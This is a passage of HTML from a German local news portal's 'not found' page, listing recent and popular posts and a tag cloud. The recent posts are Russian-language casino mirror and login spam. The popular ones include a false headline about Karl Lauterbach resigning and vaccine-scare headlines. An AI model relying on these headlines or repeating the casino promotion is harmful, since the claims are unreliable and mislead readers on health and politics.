					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wertheimerportal.de" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>AktivierungsOffensive</nav>
<header class="page-header">
	<h1 class="page-title">
		Nichts gefunden	</h1>
</header>
<div class="entry-content mh-widget">
			<div class="mh-box">
			<p>Es konnten keine passenden Inhalte gefunden werden. Vielleicht kann Ihnen die Suchfunktion weiterhelfen.</p>
		</div>
		<h4 class="mh-widget-title mh-404-search">
		<span class="mh-widget-title-inner">
			Suche		</span>
	</h4>
	<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
<div class="mh-404-columns clearfix">
	<div class="mh-sidebar mh-home-sidebar mh-home-area-3"><div class="mh-widget"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Neueste Artikel</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-248053 post type-post status-publish format-standard category-society-divorce">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-medium.png" alt="Kein Bild" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
												Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/12/">1. Dezember 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
									</div>
									<div class="mh-excerpt">Вход на платформу Ирвин и доступ через альтернативные ссылки В современном мире онлайн-развлечений важно иметь доступ к актуальным ресурсам. Пользователи могут столкнуться с различными проблемами при попытке открыть нужные страницы, что может быть связано с <a class="mh-excerpt-more" href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248051 post type-post status-publish format-standard category-internet-business-web-design">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
                                        Казино Ирвин зеркало									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/12/">1. Dezember 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248047 post type-post status-publish format-standard category-travel-leisure-vacations">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
                                        Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">28. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248045 post type-post status-publish format-standard category-food-beverage-coffee">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
                                        Аркада казино мобильная версия официальный сайт Arkada casino									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">27. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-248043 post type-post status-publish format-standard category-self-improvement-happiness">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?"><img class="mh-image-placeholder" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="Kein Bild" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
                                        Аркада казино – развлечение или заработок?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2024/11/">27. November 2024</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/#respond" class="mh-comment-count-link" >0</a></span>
</div>
							</div>
						</li>			</ul></div>	</div>
	<div class="mh-sidebar mh-home-sidebar mh-margin-left mh-home-area-4"><div class="mh-widget"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Beliebte Artikel</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-61359 post type-post status-publish format-standard has-post-thumbnail">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten"><img width="326" height="245" src="https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/Karl_Lauterbach_cropped-Wikipedia-19.09.2021.jpg-Ausschnitt-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten">
												+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/04/">1. April 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/#comments" class="mh-comment-count-link" >12</a></span>
</div>
									</div>
									<div class="mh-excerpt">&nbsp; Jüngstes politisches Corona Opfer &#8211; Schock? Bundesgesundheitsminister Karl Lauterbach überraschend zurückgetreten Lauterbach sein bereit gestern zurückgetreten und habe dein Rücktrittsantrag in der Nacht eingereicht. So wie es aus Regierungskreisen lautet, wäre ihm das ganze <a class="mh-excerpt-more" href="https://wertheimerportal.de/eilmeldung-bundesgesundheitsminister-karl-lauterbach-zurueckgetreten/" title="+++ Eilmeldung +++ Bundesgesundheitsminister Karl Lauterbach zurückgetreten">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-34830 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/" title="Bei allgemeiner Impfpflicht droht Gefängnis"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2021/09/handschelle_1496055364-e1595347721265-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/" title="Bei allgemeiner Impfpflicht droht Gefängnis">
                                        Bei allgemeiner Impfpflicht droht Gefängnis									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/01/">12. Januar 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/bei-allgemeiner-impfpflicht-droht-gefaengnis/#comments" class="mh-comment-count-link" >6</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-73776 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/" title="Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-300x225.jpg 300w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-768x576.jpg 768w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1-326x245.jpg 326w, https://wertheimerportal.de/wp-content/uploads/2022/04/Hart_aber_fair_-_2019-09-23-9057-1.jpg 800w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/" title="Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?">
                                        Vertuschung? Zahl der schweren Impfnebenwirkungen 40-mal höher?									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/05/">5. Mai 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/vertuschung-zahl-der-schweren-impfnebenwirkungen-40-mal-hoeher/#comments" class="mh-comment-count-link" >4</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-70262 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/" title="Faktencheck: Ungeimpfte sind Corona Helden"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="person holding white plastic bottle" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/04/coh3j5lqdyo-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/" title="Faktencheck: Ungeimpfte sind Corona Helden">
                                        Faktencheck: Ungeimpfte sind Corona Helden									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/04/">25. April 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/faktencheck-ungeimpfte-sind-corona-helden/#comments" class="mh-comment-count-link" >4</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-51634 post type-post status-publish format-standard has-post-thumbnail">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/" title="Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival"><img width="80" height="60" src="https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-80x60.jpg 80w, https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-678x509.jpg 678w, https://wertheimerportal.de/wp-content/uploads/2022/03/wertheim-am-main-castle-tower-869783-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/" title="Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival">
                                        Hohe Infektionsgefahr beim Wertheimer Streetfood-Festival									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://wertheimerportal.de/2022/03/">11. März 2022</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://wertheimerportal.de/hohe-infektionsgefahr-beim-wertheimer-streetfood-festival/#comments" class="mh-comment-count-link" >3</a></span>
</div>
							</div>
						</li>			</ul></div>	</div>
</div>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-12" class="mh-widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735" crossorigin="anonymous"></script><br>
<!-- Blaulich Deutschland Sidebar 27.07.2021 --><br>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1432686252856735" data-ad-slot="7423949160" data-ad-format="auto" data-full-width-responsive="true"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></div><div id="block-4" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><p class="wp-block-tag-cloud"><a href="https://wertheimerportal.de/tag/aktuelle/" class="tag-cloud-link tag-link-841 tag-link-position-1" style="font-size: 12.516129032258pt;" aria-label="Aktuelle (908 Einträge)">Aktuelle</a>
<a href="https://wertheimerportal.de/tag/badenwuerttembergde/" class="tag-cloud-link tag-link-9613 tag-link-position-2" style="font-size: 16.806451612903pt;" aria-label="BadenWürttembergde (1.406 Einträge)">BadenWürttembergde</a>
<a href="https://wertheimerportal.de/tag/bayerische/" class="tag-cloud-link tag-link-178 tag-link-position-3" style="font-size: 22pt;" aria-label="Bayerische (2.389 Einträge)">Bayerische</a>
<a href="https://wertheimerportal.de/tag/berlinde/" class="tag-cloud-link tag-link-9587 tag-link-position-4" style="font-size: 8.2258064516129pt;" aria-label="Berlinde (588 Einträge)">Berlinde</a>
<a href="https://wertheimerportal.de/tag/beschaedigt/" class="tag-cloud-link tag-link-268 tag-link-position-5" style="font-size: 8.9032258064516pt;" aria-label="beschädigt (635 Einträge)">beschädigt</a>
<a href="https://wertheimerportal.de/tag/bis/" class="tag-cloud-link tag-link-114 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="bis (758 Einträge)">bis</a>
<a href="https://wertheimerportal.de/tag/bpolks/" class="tag-cloud-link tag-link-11974 tag-link-position-7" style="font-size: 8.4516129032258pt;" aria-label="BPOLKS (597 Einträge)">BPOLKS</a>
<a href="https://wertheimerportal.de/tag/brand/" class="tag-cloud-link tag-link-176 tag-link-position-8" style="font-size: 21.096774193548pt;" aria-label="Brand (2.212 Einträge)">Brand</a>
<a href="https://wertheimerportal.de/tag/bundespolizeidirektion/" class="tag-cloud-link tag-link-9507 tag-link-position-9" style="font-size: 13.41935483871pt;" aria-label="Bundespolizeidirektion (1.009 Einträge)">Bundespolizeidirektion</a>
<a href="https://wertheimerportal.de/tag/bundespolizisten/" class="tag-cloud-link tag-link-9878 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Bundespolizisten (763 Einträge)">Bundespolizisten</a>
<a href="https://wertheimerportal.de/tag/deutsche/" class="tag-cloud-link tag-link-5433 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="Deutsche (684 Einträge)">Deutsche</a>
<a href="https://wertheimerportal.de/tag/diebstahl/" class="tag-cloud-link tag-link-187 tag-link-position-12" style="font-size: 12.064516129032pt;" aria-label="Diebstahl (869 Einträge)">Diebstahl</a>
<a href="https://wertheimerportal.de/tag/dokument/" class="tag-cloud-link tag-link-9829 tag-link-position-13" style="font-size: 11.161290322581pt;" aria-label="Dokument (794 Einträge)">Dokument</a>
<a href="https://wertheimerportal.de/tag/einbruch/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 15pt;" aria-label="Einbruch (1.174 Einträge)">Einbruch</a>
<a href="https://wertheimerportal.de/tag/fest/" class="tag-cloud-link tag-link-4261 tag-link-position-15" style="font-size: 10.032258064516pt;" aria-label="fest (707 Einträge)">fest</a>
<a href="https://wertheimerportal.de/tag/fwm/" class="tag-cloud-link tag-link-1695 tag-link-position-16" style="font-size: 11.838709677419pt;" aria-label="FWM (844 Einträge)">FWM</a>
<a href="https://wertheimerportal.de/tag/fwmg/" class="tag-cloud-link tag-link-1816 tag-link-position-17" style="font-size: 8.6774193548387pt;" aria-label="FWMG (616 Einträge)">FWMG</a>
<a href="https://wertheimerportal.de/tag/haftbefehl/" class="tag-cloud-link tag-link-502 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="Haftbefehl (742 Einträge)">Haftbefehl</a>
<a href="https://wertheimerportal.de/tag/hauptbahnhof/" class="tag-cloud-link tag-link-10387 tag-link-position-19" style="font-size: 10.258064516129pt;" aria-label="Hauptbahnhof (723 Einträge)">Hauptbahnhof</a>
<a href="https://wertheimerportal.de/tag/landesjustizportal/" class="tag-cloud-link tag-link-9828 tag-link-position-20" style="font-size: 10.935483870968pt;" aria-label="Landesjustizportal (784 Einträge)">Landesjustizportal</a>
<a href="https://wertheimerportal.de/tag/mehrere/" class="tag-cloud-link tag-link-489 tag-link-position-21" style="font-size: 12.064516129032pt;" aria-label="Mehrere (880 Einträge)">Mehrere</a>
<a href="https://wertheimerportal.de/tag/meldungen/" class="tag-cloud-link tag-link-9631 tag-link-position-22" style="font-size: 11.612903225806pt;" aria-label="Meldungen (824 Einträge)">Meldungen</a>
<a href="https://wertheimerportal.de/tag/mitteldeutsche/" class="tag-cloud-link tag-link-42001 tag-link-position-23" style="font-size: 9.5806451612903pt;" aria-label="Mitteldeutsche (678 Einträge)">Mitteldeutsche</a>
<a href="https://wertheimerportal.de/tag/muenchen/" class="tag-cloud-link tag-link-2565 tag-link-position-24" style="font-size: 15.451612903226pt;" aria-label="München (1.230 Einträge)">München</a>
<a href="https://wertheimerportal.de/tag/nimmt/" class="tag-cloud-link tag-link-3146 tag-link-position-25" style="font-size: 10.935483870968pt;" aria-label="nimmt (778 Einträge)">nimmt</a>
<a href="https://wertheimerportal.de/tag/ohne/" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 12.290322580645pt;" aria-label="ohne (895 Einträge)">ohne</a>
<a href="https://wertheimerportal.de/tag/personen/" class="tag-cloud-link tag-link-120 tag-link-position-27" style="font-size: 13.870967741935pt;" aria-label="Personen (1.048 Einträge)">Personen</a>
<a href="https://wertheimerportal.de/tag/polhi/" class="tag-cloud-link tag-link-10100 tag-link-position-28" style="font-size: 11.387096774194pt;" aria-label="POLHI (809 Einträge)">POLHI</a>
<a href="https://wertheimerportal.de/tag/polma/" class="tag-cloud-link tag-link-9562 tag-link-position-29" style="font-size: 10.032258064516pt;" aria-label="POLMA (709 Einträge)">POLMA</a>
<a href="https://wertheimerportal.de/tag/poloh/" class="tag-cloud-link tag-link-9517 tag-link-position-30" style="font-size: 8.9032258064516pt;" aria-label="POLOH (628 Einträge)">POLOH</a>
<a href="https://wertheimerportal.de/tag/polpdnr/" class="tag-cloud-link tag-link-11019 tag-link-position-31" style="font-size: 8.9032258064516pt;" aria-label="POLPDNR (631 Einträge)">POLPDNR</a>
<a href="https://wertheimerportal.de/tag/polpdwil/" class="tag-cloud-link tag-link-10251 tag-link-position-32" style="font-size: 10.935483870968pt;" aria-label="POLPDWIL (778 Einträge)">POLPDWIL</a>
